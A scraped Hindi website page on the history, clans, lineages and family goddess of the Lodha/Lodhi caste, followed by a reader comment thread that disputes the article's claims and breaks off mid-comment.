href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><article id="post-5312" class="post-5312 post type-post status-publish format-standard has-post-thumbnail hentry category-1684 tag-history tag-itihas tag-kuldevi tag-lodha tag-parichay" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="page-header-image-single grid-container grid-parent"><img width="650" height="366" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 650px) 100vw, 650px" /></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/" title="11:01 am" rel="bookmark"><time class="updated" datetime="2019-08-10T11:05:18+05:30" itemprop="dateModified">August 10, 2019</time><time class="entry-date published" datetime="2019-08-10T11:01:51+05:30" itemprop="datePublished">August 10, 2019</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-content" itemprop="text"><div class='apss-social-share apss-theme-2 clearfix '><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%2C%20%E0%A4%96%E0%A4%BE%E0%A4%82%E0%A4%AA%20%E0%A4%B5%20%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%7C%20Lodha%20Caste%20History%20Kuldevi%20Khap%20Gharane&#038;url=https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9A%E0%A4%AF" title="परिचय&nbsp;">परिचय&nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6_%E0%A4%95%E0%A5%80_%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%BF" title="शब्द की उत्पत्ति :-">शब्द की उत्पत्ति :-</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%80_%E0%A4%A8%E0%A4%BF%E0%A4%AE%E0%A5%8D%E0%A4%A8_%E0%A4%96%E0%A4%BE%E0%A4%82%E0%A4%AA%E0%A5%87%E0%A4%82_%E0%A4%B9%E0%A5%88" title="लोधों की निम्न खांपें है :-">लोधों की निम्न खांपें है :-</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%98%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87" title="लोधों के घराने :-">लोधों के घराने :-</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A4%BE_%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF_%E0%A4%95%E0%A5%80_%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80" title="लोधा जाति की कुलदेवी&nbsp;">लोधा जाति की कुलदेवी&nbsp;</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9A%E0%A4%AF"></span><strong>परिचय&nbsp;</strong><span class="ez-toc-section-end"></span></h2><p>लोधा अपने को यदुवंशी बतलाते हैं। इनकी ख्यातों के अनुसार ये भुवनपाल यादव के द्वितीय पुत्र सामंत के वंशज हैं जिसने लुधियाना बसाया था। तब से ही यह लोधा कहलाने लगे। <strong>लोधी </strong>(या <strong>लोधा</strong>, <strong>लोध</strong>) भारत में पायी जाने वाली एक किसान जाति है। ये मध्य प्रदेश में बहुतायत में पाये जाते हैं, जहाँ यह लोग उत्तर प्रदेश से विस्थापित होकर आ बसे है। ब्रिटिश स्रोतो में लोधियों को उत्तर भारत से विस्थापित होना बताया गया है, जहाँ से यह लोग मध्य भारत में आ बसे। ऐसा करने में उनके सामाजिक स्तर में उत्थान हुआ। “लोधी” हिन्दू समुदाय भारत भर में फैला है | समुदाय क्षत्रिय वर्ग के अंतर्गत आता है और एक मजबूत योद्धा के रूप में माना जाता है। शब्द “लोधी” योद्धा (योद्धा) का अर्थ है जो लोध का दूसरा संस्करण है । लोधी पृथ्वी के पहले क्षत्रिय थे। लोधी &#8216;अन्य पिछड़े वर्ग&#8217; की एक जाति है, परंतु इस जाति के लोग राजपूतो से संबधित होने का दावा करते हैं तथा &#8216;लोधी-राजपूत&#8217; कहलाना पसंद करते हैं। जबकि, इनके राजपूत मूल से उद्धृत होने का कोई साक्ष्य नहीं है और न ही इन लोगो में राजपूत परंपराए प्रचलित है।</p><p> ये ज्यादातर हाड़ोती क्षेत्र भरतपुर व सवाई माधोपुर जिले में बसे हैं। इनका मुख्य पेशा कृषि है। पहले यह सण की ज्यादा काश्त करते थे। </p><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6_%E0%A4%95%E0%A5%80_%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%BF"></span><strong>शब्द की उत्पत्ति :-</strong><span class="ez-toc-section-end"></span></h2><p>ब्रिटिश शासन के एक प्रशासक, रोबर्ट वेन रुसेल ने लोधी शब्द के कई संभव शाब्दिक अर्थों का जिक्र किया है, उदहरण के लिए लोध&nbsp;वृक्ष के पत्तों से रंगो का निर्माण करने का कार्य करने के कारण ये लोग लोधी कहलाए। रुसेल ने यह भी कहा है कि &#8216;लोधा&#8217; मूल शब्द है जो कि बाद में मध्य प्रदेश में &#8216;लोधी&#8217; में रूपांतरित हो गया।&nbsp;एक अन्य सिद्धान्त के अनुसार, लोधी अपने गृह निवास पंजाब के लुधियाना शहर के नाम से लोधी कहलाए।</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%80_%E0%A4%A8%E0%A4%BF%E0%A4%AE%E0%A5%8D%E0%A4%A8_%E0%A4%96%E0%A4%BE%E0%A4%82%E0%A4%AA%E0%A5%87%E0%A4%82_%E0%A4%B9%E0%A5%88"></span><br><strong>लोधों की निम्न खांपें है :-</strong><span class="ez-toc-section-end"></span></h2><p>सिनवाला, सागरिया, हगा, धेहार, मेव आदि |&nbsp;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%98%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87"></span><strong>लोधों के घराने :-</strong><span class="ez-toc-section-end"></span></h2><p>मथुरिया, जरिया, पतरिया, भिनगुहिया, लोढ़ा, भीलवाड़ा, जाँगड़ा, लोमी, धीहालोधी, कोकशिया, भागीरथी और नटवारिया |&nbsp;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A4%BE_%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF_%E0%A4%95%E0%A5%80_%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80"></span>लोधा जाति की कुलदेवी&nbsp;<span class="ez-toc-section-end"></span></h2><p>यदि आपके पास&nbsp;लोधा जाति&nbsp;की कुलदेवी की जानकारी है तो समाजहित में&nbsp;कृपया Comment Box में जरूर बतायें।&nbsp;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5312" class="share-facebook sd-button share-icon" href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-5312" class="share-x sd-button share-icon" href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ></div><div class='apss-social-share apss-theme-2 clearfix'><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A5%8B%E0%A4%A7%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%2C%20%E0%A4%96%E0%A4%BE%E0%A4%82%E0%A4%AA%20%E0%A4%B5%20%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%7C%20Lodha%20Caste%20History%20Kuldevi%20Khap%20Gharane&#038;url=https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/" rel="category tag">विविध</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/history/" rel="tag">history</a>, <a href="https://www.missionkuldevi.in/tag/itihas/" rel="tag">itihas</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi/" rel="tag">Kuldevi</a>, <a href="https://www.missionkuldevi.in/tag/lodha/" rel="tag">lodha</a>, <a href="https://www.missionkuldevi.in/tag/parichay/" rel="tag">parichay</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comments">58 Comments</a></span> <nav id="nav-below" class="post-navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.missionkuldevi.in/2019/08/devra-rajput-vansh-history-khap-shakha-thikane/" rel="prev">Devra Chauhan Rajput Vansh History Khap Thikane</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.missionkuldevi.in/2019/08/gurjar-samaj-history-khap-kuldevi-in-hindi/" rel="next">गुर्जर समाज का इतिहास, खांप व कुलदेवियां | Gurjar Samaj History Khaap Kuldevi</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><h3 class="comments-title">58 thoughts on &ldquo;लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane&rdquo;</h3><ol class="comment-list"><li id="comment-24178" class="comment even thread-even depth-1 parent"><article id="div-comment-24178" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/586e65bb52983b66f57b95dda8010516ae46e9ff85a597f5675d8392072ce1fb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/586e65bb52983b66f57b95dda8010516ae46e9ff85a597f5675d8392072ce1fb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">UDAY LODHA</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-24178"><time datetime="2020-05-08T15:03:35+05:30" itemprop="datePublished">May 8, 2020 at 3:03 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>All the information you have given about losha society is false.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-24178" data-commentid="24178" data-postid="5312" data-belowelement="div-comment-24178" data-respondelement="respond" data-replyto="Reply to UDAY LODHA" aria-label="Reply to UDAY LODHA">Reply</a></span></div></article><ul class="children"><li id="comment-30738" class="comment odd alt depth-2 parent"><article id="div-comment-30738" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/461708c9a9cf233a5e43b7192d938978998d0e899afb065d7b0b53fc42b85ad2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/461708c9a9cf233a5e43b7192d938978998d0e899afb065d7b0b53fc42b85ad2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Banvari</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30738"><time datetime="2022-04-24T15:14:30+05:30" itemprop="datePublished">April 24, 2022 at 3:14 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोधी राजपूत डिबाई बुलंदशहर उत्तर प्रदेश। 7827495500</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30738" data-commentid="30738" data-postid="5312" data-belowelement="div-comment-30738" data-respondelement="respond" data-replyto="Reply to Banvari" aria-label="Reply to Banvari">Reply</a></span></div></article><ul class="children"><li id="comment-31736" class="comment even depth-3 parent"><article id="div-comment-31736" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/53e080adb2ec0c33d7cf1be9371d1155dad45cdf374977c05f01a3b8306cc68a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e080adb2ec0c33d7cf1be9371d1155dad45cdf374977c05f01a3b8306cc68a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">लोधी संजय माते उर्फ लखन ठाकुर</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31736"><time datetime="2022-10-12T01:44:53+05:30" itemprop="datePublished">October 12, 2022 at 1:44 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोधी समाज की कुलदेवी बिजासन माता होती हैं,, ओर नवरात्रि की नवमी की पूजा होती हैं लोधी संजय उर्फ लखन ठाकुर</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31736" data-commentid="31736" data-postid="5312" data-belowelement="div-comment-31736" data-respondelement="respond" data-replyto="Reply to लोधी संजय माते उर्फ लखन ठाकुर" aria-label="Reply to लोधी संजय माते उर्फ लखन ठाकुर">Reply</a></span></div></article><ul class="children"><li id="comment-32594" class="comment odd alt depth-4"><article id="div-comment-32594" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/24b79e6d941ce8c40f5e7a8e33a4968066ef077cb00a5343f910b6d512bb26b9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b79e6d941ce8c40f5e7a8e33a4968066ef077cb00a5343f910b6d512bb26b9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn"><a href="https://www.instagram.com/reel/CiLSabQB-Qr/?igshid=YmMyMTA2M2Y=" class="url" rel="ugc external nofollow">Sriram</a></cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-32594"><time datetime="2023-03-11T18:33:11+05:30" itemprop="datePublished">March 11, 2023 at 6:33 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai jariya gotra ki kuldevi kaun hai bata do ager pata ho plzz</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-32594" data-commentid="32594" data-postid="5312" data-belowelement="div-comment-32594" data-respondelement="respond" data-replyto="Reply to Sriram" aria-label="Reply to Sriram">Reply</a></span></div></article></li><li id="comment-33335" class="comment even depth-4"><article id="div-comment-33335" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/63451a48d4c1265a58f5a9bd77e172aa1c0579ef97ca710fd77804c4bece4f56?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63451a48d4c1265a58f5a9bd77e172aa1c0579ef97ca710fd77804c4bece4f56?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">ravi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-33335"><time datetime="2023-06-10T09:30:46+05:30" itemprop="datePublished">June 10, 2023 at 9:30 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodhi or thakur ka door door tak koi sambandh nahi lodhi or thakur dono likh kar logo ko bhramit na kare</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33335" data-commentid="33335" data-postid="5312" data-belowelement="div-comment-33335" data-respondelement="respond" data-replyto="Reply to ravi" aria-label="Reply to ravi">Reply</a></span></div></article></li></ul></li><li id="comment-31739" class="comment odd alt depth-3"><article id="div-comment-31739" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a3cefdb6736dbd3a38aa221c84f78942a00126829ce0dbe9222df72fb22726e1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3cefdb6736dbd3a38aa221c84f78942a00126829ce0dbe9222df72fb22726e1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Bheem singh</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31739"><time datetime="2022-10-12T20:41:09+05:30" itemprop="datePublished">October 12, 2022 at 8:41 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Mera naam Bheem Singh he me Bharatpur Rajasthan ka rahane bala hoo me mathuriya lodha hoo mera gotra Radhakundiya he hamari kuldevi Kaila ma he (Kali ma)</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31739" data-commentid="31739" data-postid="5312" data-belowelement="div-comment-31739" data-respondelement="respond" data-replyto="Reply to Bheem singh" aria-label="Reply to Bheem singh">Reply</a></span></div></article></li></ul></li><li id="comment-31952" class="comment even depth-2 parent"><article id="div-comment-31952" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31952"><time datetime="2022-11-19T10:01:50+05:30" itemprop="datePublished">November 19, 2022 at 10:01 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne Lodhi Rajput ko yaduvanshi bataya hai jab ke ham log chandravanshi Lodhi Rajput hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31952" data-commentid="31952" data-postid="5312" data-belowelement="div-comment-31952" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article><ul class="children"><li id="comment-34518" class="comment odd alt depth-3"><article id="div-comment-34518" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/eba47e58983938d19f504932116628a96680aad6ec55254b475663410dc4fd5d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eba47e58983938d19f504932116628a96680aad6ec55254b475663410dc4fd5d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Pravesh lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-34518"><time datetime="2024-02-01T21:59:19+05:30" itemprop="datePublished">February 1, 2024 at 9:59 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Haan ham lovwanshi lodha rajpoot hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34518" data-commentid="34518" data-postid="5312" data-belowelement="div-comment-34518" data-respondelement="respond" data-replyto="Reply to Pravesh lodha" aria-label="Reply to Pravesh 